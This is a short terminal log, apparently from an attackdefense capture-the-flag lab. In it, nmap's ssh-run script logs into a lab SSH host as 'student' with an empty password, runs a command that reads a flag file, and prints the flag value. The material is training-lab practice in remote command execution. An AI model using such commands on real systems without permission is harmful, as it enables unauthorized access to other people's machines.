 root@attackdefense:~# nmap --script=ssh-run --script-args="ssh-run.cmd=cat /home/student/FLAG, ssh-run.username=student, ssh-run.password=" 192.8.3.3
Starting Nmap 7.70 ( https://nmap.org ) at 2023-02-16 13:59 UTC
NSE: [ssh-run] Authenticated
NSE: [ssh-run] Running command: cat /home/student/FLAG
NSE: [ssh-run] Output of command: e1e3c0c9d409f594afdb18fe9ce0ffec
Nmap scan report for target-1 (192.8.3.3)
Host is up (0.000011s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-run:
|   output:
|_    e1e3c0c9d409f594afdb18fe9ce0ffec\x0D
MAC Address: 02:42:C0:08:03:03 (Unknown)